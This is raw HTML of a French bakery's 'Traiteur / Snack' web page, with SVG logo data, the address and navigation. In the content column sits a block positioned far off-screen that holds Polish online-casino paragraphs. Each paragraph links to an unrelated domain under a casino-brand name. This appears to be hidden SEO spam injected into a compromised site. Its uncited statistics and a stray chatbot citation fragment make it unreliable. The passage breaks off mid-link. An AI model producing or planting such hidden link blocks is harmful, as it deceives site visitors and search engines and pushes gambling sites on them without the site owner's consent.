C123.178698,88.3634412 123.832843,88.5753257 124.485823,88.5753257 C126.609886,88.5753257 129.498218,85.9243755 130.478854,84.1745015 C131.677279,81.9997247 132.003769,79.6666013 132.058766,77.7049687 C129.824709,79.6130633 127.591816,81.4700133 125.356464,83.2722916 L125.031268,83.5377142" id="Fill-148" fill="#FFFFFF"></path>
					<path d="M124.703483,83.2198873 L125.086265,82.9008008 C128.189799,80.3022549 131.241958,77.6513047 134.346657,75.0003545 L134.564317,75.5837298 L133.746215,76.3264595 C133.148361,76.8561708 132.820577,77.1215934 132.820577,77.6513047 C132.820577,78.1810161 133.421019,79.507121 133.421019,81.5224176 C133.421019,82.7948586 133.148361,83.9614832 132.656749,84.9173571 C133.693676,84.7578768 134.781977,83.855541 135.544952,83.2198873 L135.926569,82.9008008 L136.197933,83.2722916 L135.871443,83.5377142 C134.400489,84.7042129 133.257062,85.5530107 132.276426,85.658953 C130.532686,87.6742496 127.808182,89.0003545 125.140098,89.0003545 C123.724142,89.0003545 122.197933,88.681268 122.197933,86.9850579 C122.197933,86.2946066 122.798375,85.6065487 123.505188,85.6065487 C124.158168,85.6065487 124.64978,86.0838558 124.64978,86.8791157 C124.64978,87.4611053 124.104336,87.9396721 123.505188,87.9396721 C123.287528,87.9396721 123.069867,87.8861341 122.959743,87.7801918 L122.852207,87.8861341 C123.178698,88.3634412 123.832843,88.5753257 124.485823,88.5753257 C126.609886,88.5753257 129.498218,85.9243755 130.478854,84.1745015 C131.677279,81.9997247 132.003769,79.6666013 132.058766,77.7049687 C129.824709,79.6130633 127.591816,81.4700133 125.356464,83.2722916 L125.031268,83.5377142 L124.703483,83.2198873 Z" id="Stroke-149" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M161.703483,31.2198353 L162.086265,30.9007459 C165.189669,28.3021766 168.241829,25.6512026 171.346657,23.0003545 L171.564317,23.5836091 L170.746215,24.3263454 C170.148232,24.8560615 169.820577,25.1214865 169.820577,25.6512026 C169.820577,26.1809187 170.420889,27.5070356 170.420889,29.5223503 C170.420889,30.7948027 170.148232,31.9614379 169.65662,32.9173204 C170.693676,32.7578387 171.781977,31.8554947 172.544952,31.2198353 L172.92644,30.9007459 L173.197933,31.2722401 L172.871443,31.537665 C171.40036,32.7041742 170.257062,33.5529797 169.276426,33.6589229 C167.532686,35.6742376 164.808182,37.0003545 162.140098,37.0003545 C160.724013,37.0003545 159.197933,36.6812651 159.197933,34.9850398 C159.197933,34.2945823 159.798375,33.6065182 160.505188,33.6065182 C161.158039,33.6065182 161.649651,34.0838296 161.649651,34.8790966 C161.649651,35.4610915 161.104336,35.9396626 160.505188,35.9396626 C160.287528,35.9396626 160.069867,35.8861241 159.959743,35.7801809 L159.852207,35.8861241 C160.178698,36.3634355 160.832843,36.5753219 161.485823,36.5753219 C163.609886,36.5753219 166.498218,33.9243479 167.478854,32.1744581 C168.677149,29.9996617 169.00364,27.6665173 169.058766,25.7048671 C166.824579,27.6129788 164.591816,29.4699456 162.356464,31.2722401 L162.031268,31.537665" id="Fill-150" fill="#FFFFFF"></path>
					<path d="M161.703483,31.2198353 L162.086265,30.9007459 C165.189669,28.3021766 168.241829,25.6512026 171.346657,23.0003545 L171.564317,23.5836091 L170.746215,24.3263454 C170.148232,24.8560615 169.820577,25.1214865 169.820577,25.6512026 C169.820577,26.1809187 170.420889,27.5070356 170.420889,29.5223503 C170.420889,30.7948027 170.148232,31.9614379 169.65662,32.9173204 C170.693676,32.7578387 171.781977,31.8554947 172.544952,31.2198353 L172.92644,30.9007459 L173.197933,31.2722401 L172.871443,31.537665 C171.40036,32.7041742 170.257062,33.5529797 169.276426,33.6589229 C167.532686,35.6742376 164.808182,37.0003545 162.140098,37.0003545 C160.724013,37.0003545 159.197933,36.6812651 159.197933,34.9850398 C159.197933,34.2945823 159.798375,33.6065182 160.505188,33.6065182 C161.158039,33.6065182 161.649651,34.0838296 161.649651,34.8790966 C161.649651,35.4610915 161.104336,35.9396626 160.505188,35.9396626 C160.287528,35.9396626 160.069867,35.8861241 159.959743,35.7801809 L159.852207,35.8861241 C160.178698,36.3634355 160.832843,36.5753219 161.485823,36.5753219 C163.609886,36.5753219 166.498218,33.9243479 167.478854,32.1744581 C168.677149,29.9996617 169.00364,27.6665173 169.058766,25.7048671 C166.824579,27.6129788 164.591816,29.4699456 162.356464,31.2722401 L162.031268,31.537665 L161.703483,31.2198353 Z" id="Stroke-151" stroke="#FFFFFF" stroke-width="0.9666"></path>
				</g>
				<path d="M34.1125209,0.00035452057 C35.9931626,0.0127530602 37.135601,0.49189348 38.6657173,1.58481884 C40.7401981,3.06307823 41.3277724,4.69539036 42.1653183,7.10281825 C43.0404205,9.62143907 43.1688388,11.2852896 42.7395662,13.9167207 C43.1256288,14.2397866 43.3598509,14.4079912 43.6986653,14.7803864 C44.6157659,15.7892095 44.627477,16.7022045 45.2792605,17.8998534 C46.5622321,20.2531 47.3012432,21.5728589 48.6350975,23.8982062 C49.1152528,24.9446327 49.7161536,25.502619 50.7919598,25.9134263 C51.4433395,26.1629028 51.8693814,26.2126364 52.5643749,26.1531987 L52.5643749,26.1531987 L55.1052806,26.1531987 C55.0838776,26.7148241 55.0838776,27.031825 55.1052806,27.593046 C55.1387986,28.4955282 55.0257259,29.0518972 55.3443487,29.8977721 C55.5111309,30.3352657 55.6997201,30.5386477 55.9202119,30.951881 C56.2662952,31.6024607 56.8708305,31.9008621 56.7827953,32.6315007 C56.7343356,33.0321995 56.5550345,33.2198123 56.3991557,33.5909945 C55.5846282,35.5370729 54.6469322,36.4152948 53.9071135,38.3900811 C53.2743101,40.0777875 53.635739,41.3081878 52.7089464,42.8531629 C52.2493866,43.6165529 51.9210718,44.0192735 51.2709036,44.627802 C52.0389905,44.566747 52.5433756,44.6868353 53.188294,45.1081554 C53.685814,45.4344561 53.9511311,45.6924237 54.2422934,46.2119979 C54.4950917,45.1760842 55.3334452,44.5327826 56.3991557,44.5327826 C56.8845608,44.5327826 57.1842035,44.6140545 57.5977266,44.8679787 C60.1834576,42.502602 61.6089817,41.1282574 64.067102,38.6298535 C67.566703,35.0720843 69.470767,32.9877224 72.6949551,29.1772419 L72.6949551,29.1772419 L73.4137746,29.1772419 C73.4238704,28.4049565 73.3103938,27.9310725 72.9340231,27.2570412 C72.6303421,26.7128024 72.4308495,26.3468766 71.8800238,26.057775 C71.4576164,25.8361978 71.1503008,25.9000832 70.681049,25.8184069 C70.0300732,25.703575 69.6379531,25.7593736 69.0039381,25.5782302 C68.4163638,25.409217 67.9919372,25.3922348 67.5654915,24.9535282 C67.3312694,24.7121384 67.2206197,24.5431252 67.0873554,24.2338067 L67.0873554,24.2338067 L61.1922279,24.2338067 C60.4112184,24.1395959 59.9565045,23.848877 59.4186014,23.2739085 C59.0349618,22.8643142 58.9360231,22.5210313 58.7958937,21.9792185 C58.747434,21.7940318 58.6246693,21.6743477 58.6997819,21.4988651 C58.8112393,21.2384715 59.1536881,21.494013 59.4186014,21.5942888 C59.9516585,21.7968621 59.931467,22.3427183 60.3768928,22.6985356 C60.8675476,23.0899347 61.2095927,23.2573306 61.8145318,23.4186615 L61.8145318,23.4186615 L67.0030057,23.4183047 C66.8961797,21.433702 67.3334876,20.0441232 68.6303227,18.4131711 C69.9649465,16.734605 71.2155341,15.9397164 73.3578623,15.4613289 C72.8405014,13.8317496 73.0599517,12.5496711 74.0667941,11.1466562 C75.222592,9.5346817 76.7595402,8.90665458 78.7935373,9.01151712 C80.5367926,8.93688867 81.7487474,9.38580751 82.9523384,10.6009118 C84.3546692,12.0173215 84.7561317,13.5730377 84.2288139,15.4613289 C85.9704762,15.8957047 86.9550152,16.436474 88.2458286,17.6416278 C90.1479021,19.4156141 90.8963435,21.1313649 90.9797902,23.5955329 C91.9900641,23.7087676 92.8347494,23.6495517 94.0216832,23.4186615 C94.8459027,23.257735 95.3583644,23.2201315 96.0816261,22.7943637 C96.59853,22.490706 96.7031222,21.6743477 97.2797931,21.8344655 C97.5394566,21.906842 97.6917009,22.0038831 97.8556564,22.2185866 C98.3123895,22.8178153 97.4825164,23.4231092 96.897365,23.8982062 C96.3994412,24.3001181 96.000456,24.4501275 95.3648257,24.4735791 L95.3648257,24.4735791 L90.6670577,24.618332 C89.8783754,25.0954508 89.3909512,25.3141976 88.5089839,25.5782302 C86.8597374,26.0723311 85.7855464,25.4609722 84.0999551,25.8184069 C82.4398051,26.1693722 81.3038281,26.2328533 80.0269139,27.3532736 C78.9781643,28.2731424 78.4858941,29.0320846 78.1103311,30.3769125 L78.1103311,30.3769125 L80.0269139,30.6162805 C78.2169426,33.2121299 77.2146336,34.6907936 75.4737174,37.3347592 C70.719413,44.5570429 66.6916008,48.0784217 63.9717979,56.2889072 C62.462277,60.8461998 61.730131,63.5819501 61.6719793,68.382654 C61.648961,70.1625495 61.713574,71.1721812 61.9110474,72.9419683 C62.2656112,76.1443245 62.6258286,77.9747622 63.7319222,81.0036574 L63.7319222,81.0036574 L61.8145318,82.0593837 C63.7912853,90.1129861 65.2151941,94.5995196 68.1409509,102.357551 C71.7572591,111.945616 73.9286593,117.399325 79.1643305,126.206614 C81.3938824,129.958465 82.715218,132.048083 85.2981222,135.565419 L85.2981222,135.565419 L86.4962893,135.565419 C87.8386241,134.546083 88.6345754,134.01357 90.0911944,133.165269 C92.1798092,131.949425 93.4308782,131.359496 95.6991979,130.526964 L95.6991979,130.526964 L95.938266,131.630402 C94.0774119,134.750274 92.9095322,136.450515 90.6670577,139.307971 C88.8239722,141.654343 87.7118211,142.92639 85.6341097,145.065742 L85.6341097,145.065742 L84.5797065,145.162783 C76.0257546,136.395525 71.5771504,131.029152 64.3069778,121.168159 C58.3040274,113.026007 55.1533365,108.229346 50.0723327,99.4782607 C43.3970034,106.897053 39.7427351,111.190717 33.5374653,119.008995 C28.5465158,125.297258 25.8271166,128.926999 21.1725585,135.468378 L21.1725585,135.468378 L20.2142672,137.627542 C20.8381863,139.46728 21.1160222,140.534327 21.5557943,142.42582 C22.1344844,144.914116 22.3493226,146.35558 22.5148934,148.904526 L22.5148934,148.904526 L21.6515023,149.000355 L13.5046122,138.4439 C13.1682208,138.118004 13.0272837,137.846289 12.9291528,137.387366 C12.830618,136.928442 12.8605015,136.628423 13.0252646,136.188504 L13.0252646,136.188504 L36.6534266,89.4005427 L35.6943276,89.4967752 C36.5181684,87.9354749 37.1874949,86.6734526 37.8413623,85.4509731 L38.4012773,84.4067596 C39.0576623,83.1856733 39.7383182,81.9299198 40.5823001,80.3797641 C41.6043968,78.5032318 42.1842984,77.4475056 43.2197215,75.5806774 C42.936232,74.8888553 42.7775264,74.4986692 42.4996905,73.804421 C41.6245884,71.6096749 41.1840085,70.3505666 40.343232,68.143286 C40.1158751,67.5456746 40.2119869,67.0673428 39.7681764,66.6072063 C39.534762,66.3646035 39.3643453,66.2481542 39.0501646,66.1264485 C37.4764345,66.6225711 36.6065822,66.9610019 35.0716199,67.5671045 C32.2617626,68.6741817 30.7679911,69.5148002 28.0263812,70.7811865 C25.2165239,72.0795155 23.6795425,72.9156863 20.8373787,74.1404258 C19.7207855,74.6211836 19.1424992,75.0538251 17.961293,75.3405007 C17.4496389,75.4642281 17.1459579,75.4747409 16.6197659,75.4840407 C16.6645911,75.7116829 16.6795329,75.8443058 16.7635298,76.0598179 C16.8943711,76.396227 16.8434883,76.6679421 17.0987096,76.923888 C17.3789685,77.2049028 17.6874955,77.1179702 18.057001,77.2602971 C18.8856626,77.5768937 19.398932,77.7018341 20.1185592,78.219791 C20.4428356,78.4534983 20.965797,78.4446028 20.9326828,78.8436843 C20.9019916,79.2116318 20.4670655,79.2051624 20.1185592,79.3236334 C19.4082201,79.5662362 18.9486603,79.2415528 18.2011688,79.1800935 C16.0027118,78.9969284 14.7516429,79.2730912 12.5455132,79.3236334 C10.732715,79.3656846 9.69931104,79.6232478 7.89741634,79.4202702 C6.17628787,79.2241663 5.26201409,78.7907161 3.5832879,78.3633309 C2.64720724,78.1247715 2.07901678,78.1106197 1.18776138,77.7394375 C0.708413771,77.5405033 0.0214969437,77.6820215 -0.0108095502,77.164469 C-0.0273666284,76.9040754 0.0844946069,76.7573007 0.228662336,76.5401713 C0.626032212,75.9429642 1.29760345,76.1924407 2.00188502,76.0598179 C3.43508186,75.7905288 4.28353116,76.0315142 5.7401502,75.9643941 C7.1442712,75.8997 8.09044764,76.3772231 9.33465149,75.7242174 C9.9811852,75.3845736 10.2675015,75.0522078 10.7730981,74.5249512 C11.0763753,74.2083546 11.5157437,74.0991833 11.4915138,73.6608811 C11.474149,73.3438801 11.1236236,73.2589692 11.108278,72.9419683 C11.0933363,72.6451842 11.2136779,72.4854708 11.3477499,72.2214381 C11.7447159,71.4438963 12.455055,71.4252968 13.1686247,70.9255351 C15.1356863,69.5487645 16.1812052,68.6818641 18.057001,67.1821748 C20.7562086,65.0254364 22.2919785,63.8213181 24.9104199,61.569156 C28.4419235,58.5301523 30.3504296,56.7142707 33.6339809,53.4100213 C36.8339391,50.1902786 38.8296728,48.5094459 41.5413991,44.8679787 C42.3203895,43.8239783 42.914829,43.3169385 43.4587896,42.1334415 C43.8517173,41.2778625 44.1348029,40.7696097 44.177609,39.8299284 C44.2167807,38.9787971 44.1553983,38.462862 43.8420253,37.6699553 C43.589227,37.0319101 43.3000839,36.7419998 42.9794419,36.1346843 C42.6858567,35.5795283 42.4185204,35.3025569 42.2598148,34.6952413 C42.0724371,33.9710721 42.2598148,33.5238744 42.2598148,32.7762536 L42.2598148,32.7762536 L42.2598148,31.3364063 C40.7244487,30.5386477 39.8521733,30.0991324 38.3309413,29.2722613 C36.8024403,28.4421556 35.9297611,27.9921275 34.4004525,27.1612131 C33.8564919,27.7923846 33.5520032,28.1599278 32.9143538,28.6972928 C32.0659045,29.4121622 31.6071522,30.4448413 30.5180196,30.2317552 C30.0584597,30.1423965 29.8464483,29.9276931 29.464424,29.6567867 C28.9463086,29.2880305 28.6955295,28.9973116 28.3615611,28.4571161 L28.3615611,28.4571161 L27.4032697,28.3127675 C26.9538056,28.917657 26.4764772,29.2112063 25.725755,29.2722613 C25.0481263,29.3276556 24.4839742,29.3159298 24.0478365,28.7927166 C23.850363,28.5545615 23.8354213,28.3572447 23.7126566,28.0725908 C22.0621986,24.2600886 22.9037828,21.5364685 23.4735886,17.4203086 C24.0785277,13.0405204 24.4750899,10.3015354 26.9243259,6.62286916 C27.1759032,6.24495762 27.4154673,5.86281704 27.6487403,5.48285206 L27.9260142,5.02834828 C29.5301027,2.38795002 30.9380713,-0.0203126026 34.1125209,0.00035452057 Z" id="Combined-Shape" fill="#FFFFFF"></path>
				<path d="M127.313,149 L127.299,141.65 L130.561,149 L131.373,149 L134.607,141.594 L134.607,149 L135.671,149 L135.671,139.032 L134.719,139.032 L130.981,147.628 L127.201,139.032 L126.249,139.032 L126.249,149 L127.313,149 Z M142.907,149.098 C143.569667,149.098 144.153,148.948667 144.657,148.65 C145.161,148.351333 145.550667,147.926667 145.826,147.376 C146.101333,146.825333 146.239,146.181333 146.239,145.444 C146.239,144.706667 146.101333,144.062667 145.826,143.512 C145.550667,142.961333 145.161,142.536667 144.657,142.238 C144.153,141.939333 143.569667,141.79 142.907,141.79 C142.244333,141.79 141.661,141.939333 141.157,142.238 C140.653,142.536667 140.263333,142.961333 139.988,143.512 C139.712667,144.062667 139.575,144.706667 139.575,145.444 C139.575,146.181333 139.712667,146.825333 139.988,147.376 C140.263333,147.926667 140.653,148.351333 141.157,148.65 C141.661,148.948667 142.244333,149.098 142.907,149.098 Z M142.907,148.16 C142.207,148.16 141.668,147.929 141.29,147.467 C140.912,147.005 140.723,146.330667 140.723,145.444 C140.723,144.585333 140.914333,143.920333 141.297,143.449 C141.679667,142.977667 142.216333,142.742 142.907,142.742 C143.588333,142.742 144.120333,142.977667 144.503,143.449 C144.885667,143.920333 145.077,144.585333 145.077,145.444 C145.077,146.330667 144.890333,147.005 144.517,147.467 C144.143667,147.929 143.607,148.16 142.907,148.16 Z M151.137,149 L151.137,144.982 C151.137,144.375333 151.302667,143.859667 151.634,143.435 C151.965333,143.010333 152.471667,142.798 153.153,142.798 C153.433,142.798 153.680333,142.835333 153.895,142.91 L153.895,142.91 L153.923,141.874 C153.727,141.818 153.512333,141.79 153.279,141.79 C152.775,141.79 152.327,141.916 151.935,142.168 C151.543,142.42 151.258333,142.784 151.081,143.26 L151.081,143.26 L150.969,141.958 L149.891,141.958 C149.965667,142.546 150.003,143.204 150.003,143.932 L150.003,143.932 L150.003,149 L151.137,149 Z M160.025,152.122 C161.070333,152.122 161.861333,151.853667 162.398,151.317 C162.934667,150.780333 163.203,149.989333 163.203,148.944 L163.203,148.944 L163.203,141.958 L162.069,141.958 L162.069,143.176 C161.854333,142.737333 161.539333,142.396667 161.124,142.154 C160.708667,141.911333 160.221,141.79 159.661,141.79 C159.045,141.79 158.496667,141.934667 158.016,142.224 C157.535333,142.513333 157.164333,142.924 156.903,143.456 C156.641667,143.988 156.511,144.599333 156.511,145.29 C156.511,145.980667 156.641667,146.592 156.903,147.124 C157.164333,147.656 157.535333,148.066667 158.016,148.356 C158.496667,148.645333 159.045,148.79 159.661,148.79 C160.230333,148.79 160.722667,148.666333 161.138,148.419 C161.553333,148.171667 161.868333,147.824 162.083,147.376 L162.083,147.376 L162.083,149.042 C162.083,149.751333 161.910333,150.285667 161.565,150.645 C161.219667,151.004333 160.706333,151.184 160.025,151.184 C159.549,151.184 159.112667,151.128 158.716,151.016 C158.319333,150.904 157.897,150.722 157.449,150.47 L157.449,150.47 L157.253,151.394 C158.027667,151.879333 158.951667,152.122 160.025,152.122 Z M159.885,147.838 C159.194333,147.838 158.650667,147.611667 158.254,147.159 C157.857333,146.706333 157.659,146.083333 157.659,145.29 C157.659,144.496667 157.857333,143.873667 158.254,143.421 C158.650667,142.968333 159.194333,142.742 159.885,142.742 C160.566333,142.742 161.100667,142.968333 161.488,143.421 C161.875333,143.873667 162.069,144.496667 162.069,145.29 C162.069,146.083333 161.875333,146.706333 161.488,147.159 C161.100667,147.611667 160.566333,147.838 159.885,147.838 Z M170.089,149.098 C170.639667,149.098 171.122667,148.979 171.538,148.741 C171.953333,148.503 172.263667,148.164667 172.469,147.726 L172.469,147.726 L172.469,149 L173.589,149 L173.589,141.958 L172.469,141.958 L172.469,143.176 C172.254333,142.737333 171.941667,142.396667 171.531,142.154 C171.120333,141.911333 170.639667,141.79 170.089,141.79 C169.473,141.79 168.929333,141.944 168.458,142.252 C167.986667,142.56 167.620333,142.991667 167.359,143.547 C167.097667,144.102333 166.967,144.744 166.967,145.472 C166.967,146.2 167.095333,146.837 167.352,147.383 C167.608667,147.929 167.972667,148.351333 168.444,148.65 C168.915333,148.948667 169.463667,149.098 170.089,149.098 Z M170.313,148.16 C169.613,148.16 169.071667,147.926667 168.689,147.46 C168.306333,146.993333 168.115,146.330667 168.115,145.472 C168.115,144.613333 168.308667,143.943667 168.696,143.463 C169.083333,142.982333 169.622333,142.742 170.313,142.742 C171.003667,142.742 171.535667,142.975333 171.909,143.442 C172.282333,143.908667 172.469,144.576 172.469,145.444 C172.469,146.312 172.282333,146.981667 171.909,147.453 C171.535667,147.924333 171.003667,148.16 170.313,148.16 Z M178.921,149 L178.921,144.968 C178.921,144.286667 179.117,143.745333 179.509,143.344 C179.901,142.942667 180.423667,142.742 181.077,142.742 C181.637,142.742 182.047667,142.893667 182.309,143.197 C182.570333,143.500333 182.701,143.978667 182.701,144.632 L182.701,144.632 L182.701,149 L183.835,149 L183.835,144.576 C183.835,142.718667 182.990333,141.79 181.301,141.79 C180.750333,141.79 180.260333,141.913667 179.831,142.161 C179.401667,142.408333 179.079667,142.760667 178.865,143.218 L178.865,143.218 L178.753,141.958 L177.675,141.958 C177.749667,142.546 177.787,143.204 177.787,143.932 L177.787,143.932 L177.787,149 L178.921,149 Z M200.071,149 L200.071,148.048 L194.905,148.048 L194.905,144.422 L199.791,144.422 L199.791,143.456 L194.905,143.456 L194.905,139.984 L200.071,139.984 L200.071,139.032 L193.771,139.032 L193.771,149 L200.071,149 Z M210.149,149 L210.149,148.02 L205.151,148.02 L205.151,139.032 L204.003,139.032 L204.003,149 L210.149,149 Z M213.633,149 L214.739,146.438 L219.947,146.438 L221.039,149 L222.215,149 L217.833,139.032 L216.825,139.032 L212.443,149 L213.633,149 Z M219.541,145.486 L215.145,145.486 L217.343,140.362 L219.541,145.486 Z M226.763,149 L226.749,141.65 L230.011,149 L230.823,149 L234.057,141.594 L234.057,149 L235.121,149 L235.121,139.032 L234.169,139.032 L230.431,147.628 L226.651,139.032 L225.699,139.032 L225.699,149 L226.763,149 Z M243.729,149 C244.783667,149 245.600333,148.764333 246.179,148.293 C246.757667,147.821667 247.047,147.152 247.047,146.284 C247.047,145.668 246.888333,145.152333 246.571,144.737 C246.253667,144.321667 245.810333,144.034667 245.241,143.876 C245.735667,143.689333 246.120667,143.402333 246.396,143.015 C246.671333,142.627667 246.809,142.168 246.809,141.636 C246.809,140.805333 246.526667,140.163667 245.962,139.711 C245.397333,139.258333 244.606333,139.032 243.589,139.032 L243.589,139.032 L239.585,139.032 L239.585,149 L243.729,149 Z M243.407,143.456 L240.719,143.456 L240.719,139.984 L243.407,139.984 C244.919,139.984 245.675,140.553333 245.675,141.692 C245.675,142.270667 245.483667,142.709333 245.101,143.008 C244.718333,143.306667 244.153667,143.456 243.407,143.456 L243.407,143.456 Z M243.631,148.048 L240.719,148.048 L240.719,144.422 L243.631,144.422 C245.152333,144.422 245.913,145.033333 245.913,146.256 C245.913,146.862667 245.728667,147.313 245.36,147.607 C244.991333,147.901 244.415,148.048 243.631,148.048 L243.631,148.048 Z M257.419,149 L257.419,148.048 L252.253,148.048 L252.253,144.422 L257.139,144.422 L257.139,143.456 L252.253,143.456 L252.253,139.984 L257.419,139.984 L257.419,139.032 L251.119,139.032 L251.119,149 L257.419,149 Z M262.485,149 L262.485,144.646 L264.977,144.646 C265.462333,144.646 265.838,144.716 266.104,144.856 C266.37,144.996 266.577667,145.271333 266.727,145.682 L266.727,145.682 L267.959,149 L269.177,149 L267.917,145.626 C267.777,145.252667 267.604333,144.965667 267.399,144.765 C267.193667,144.564333 266.946333,144.440667 266.657,144.394 C267.301,144.207333 267.793333,143.892333 268.134,143.449 C268.474667,143.005667 268.645,142.457333 268.645,141.804 C268.645,140.908 268.358,140.222 267.784,139.746 C267.21,139.27 266.386333,139.032 265.313,139.032 L265.313,139.032 L261.351,139.032 L261.351,149 L262.485,149 Z M265.215,143.694 L262.485,143.694 L262.485,139.984 L265.215,139.984 C265.999,139.984 266.577667,140.135667 266.951,140.439 C267.324333,140.742333 267.511,141.202 267.511,141.818 C267.511,143.068667 266.745667,143.694 265.215,143.694 L265.215,143.694 Z M276.343,149 L276.343,140.012 L279.815,140.012 L279.815,139.032 L271.709,139.032 L271.709,140.012 L275.181,140.012 L275.181,149 L276.343,149 Z" id="MorganELAMBERT" fill="#F6F2E7" fill-rule="nonzero"></path>
			</g>
		</g>
	</svg></a>
					</div><div class="ColonneThird"><p>Boulangerie<br />Patisserie<br />Chocolaterie</p></div><div class="ColonneThird">
						<p>28 Avenue Delarue<br />03800 Gannat</p><p>04 70 90 14 20</p>
					</div>
			</div>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<span class="menu-toggle"><svg width="40px" height="20px" viewBox="0 0 40 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M0,20 L40,20 L40,16 L0,16 L0,20 Z M0,4 L40,4 L40,0 L0,0 L0,4 Z M0,12 L40,12 L40,8 L0,8 L0,12 Z" id="menu_list-[#1527]" fill="#ffffff"></path>
    </g>
</svg></span>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://auxptitsdelices-gannat.fr/">Accueil</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://auxptitsdelices-gannat.fr/gateaux/">Gâteaux</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://auxptitsdelices-gannat.fr/chocolats/">Chocolats</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://auxptitsdelices-gannat.fr/viennoiserie/">Viennoiserie</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-127 current_page_item menu-item-130"><a href="https://auxptitsdelices-gannat.fr/traiteur-snack/" aria-current="page">Traiteur / Snack</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://auxptitsdelices-gannat.fr/contact/">Contact</a></li>
</ul></div>									</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
			
			
			
		</header><!-- #masthead -->

		<div  id="main" class="site-main">
<div  id="BackTop"><svg width="52px" height="52px" viewBox="0 0 52 52" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <linearGradient x1="0%" y1="13.6624764%" x2="76.978128%" y2="89.3706764%" id="linearGradient-1">
            <stop stop-color="#0A5E82" offset="0%"></stop>
            <stop stop-color="#074767" offset="40.5482298%"></stop>
            <stop stop-color="#04304B" offset="100%"></stop>
        </linearGradient>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-21">
            <rect id="Rectangle-19" fill="url(#linearGradient-1)" fill-rule="nonzero" x="0" y="0" width="52" height="52"></rect>
            <path d="M39.6053845,33.5006051 L39.6053845,33.5006051 C40.1315385,32.9484701 40.1315385,32.0546044 39.6053845,31.5038815 L28.4495709,19.8271435 C27.3959138,18.7242855 25.6865879,18.7242855 24.6329308,19.8271435 L13.3948212,31.5886081 C12.8740637,32.1350947 12.8673181,33.0176635 13.3813301,33.5712106 C13.906135,34.1374667 14.7709163,34.1431152 15.3038158,33.5867438 L25.5867535,22.8222289 C26.1142566,22.2700939 26.968245,22.2700939 27.4957481,22.8222289 L37.697739,33.5006051 C38.223893,34.0527401 39.0792305,34.0527401 39.6053845,33.5006051" id="arrow_up-[#337]" fill="#FFFFFF"></path>
        </g>
    </g>
</svg></div><!-- <script type="text/javascript" src="https://auxptitsdelices-gannat.fr/wp-content/themes/kote-theme/js/masonry.pkgd.js"></script>
<script src="https://auxptitsdelices-gannat.fr/wp-content/themes/kote-theme/js/jquery.fancybox.min.js"></script>
<link rel="stylesheet" href="https://auxptitsdelices-gannat.fr/wp-content/themes/kote-theme/css/jquery.fancybox.min.css" media="screen"> -->

<script>
/*
function GoMaronsy() {
			jQuery('#LesphotosGalerie').masonry({
				  itemSelector: '#LesphotosGalerie img',
				  horizontalOrder: true,
			});
}
*/
</script>

	<div  id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<div class="ContenuPage">
				<div class="Width1200">
					<div class="TitreRub" id="TitrePageInterne">
							<p class="MainTitreRub">Aux p'tits délices</p>
							<h1 class="SousTitreRub">Traiteur / Snack</h1>
					</div>
					
					<div class="ColonneCentrale">
						<div style='position:absolute;left:-9389px;width:1014px;'><h2>Ruletka jako druga najpopularniejsza gra</h2><p>W 2025 roku ruletka – w wersji RNG i live – generuje około 18–20% polskiego ruchu kasynowego, a w <a href="https://dstageconcept.com/" title="Lemon">Lemon kasyno</a> dostępne są europejska, francuska oraz szybka odmiana Speed Roulette.</p><h2>Popularność gier tematycznych o sporcie</h2><p>Sloty i minigry o tematyce piłkarskiej zyskały na popularności przy okazji wielkich turniejów, a w 2025 roku odpowiadają za ok. 5% ruchu w <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Udział kobiet w grach live</h2><p>Rosnący udział kobiet w polskich grach na żywo szacuje się na 22–25%, a część z nich wybiera przede wszystkim ruletkę i game shows, w tym stoły dostępne w <a href="https://thorens.audio/" title="Bet">Bet kasyno</a>.</p><h2>Trend: rekomendacje dla samorządów</h2><p>Choć samorządy odpowiadają głównie za lokalne salony gier i automaty, <a href="https://decorium.co.uk/" title="GG Bet">GG Bet wyplaty</a> w 2025 roku pojawiają się rekomendacje, by edukacja o ryzyku hazardu online była wspierana na poziomie gmin i powiatów, podobnie jak programy przeciwalkoholowe.</p><h2>Bakarat live a RNG w Polsce</h2><p>Szacuje się, że aż 80% rozgrywek bakarata odbywa się przy stołach live, a tylko 20% w RNG; w katalogu <a href="https://tantienthanh.vn/" title="Vulcan Vegas">kasyno Vulcan Vegas</a> przewaga stołów live nad automatycznymi jest równie wyraźna.</p><h2>Legalność polskich kasyn online</h2><p>Zgodnie z przepisami MF jedynie Totalizator Sportowy może legalnie oferować kasyno internetowe, podczas <a href="https://chhotikashi.com/" title="Bison">Bison kod bez depozytu</a> gdy prywatni operatorzy mogą uzyskać licencję tylko na zakłady wzajemne i niektóre loterie promocyjne. [oai_citation:4‡Altenar](https://altenar.com/blog/gambling-laws-and-regulations-in-poland/?utm_source=chatgpt.com)</p><h2>Średni wiek krupierów live</h2><p>Średni wiek krupierów w studiach obsługujących polskie stoły live wynosi 25–32 lata, a wielu z nich pracuje przy stołach dostępnych w lobby <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep kasyno</a>.</p>1 <h2>Wykorzystanie czatu w crashach</h2><p>Szacuje się, że 25–35% graczy korzysta z czatu na żywo w nowych grach crash, komentując przebieg <a href="https://missionsushi.com/" title="Mostbet PL">bonus bez 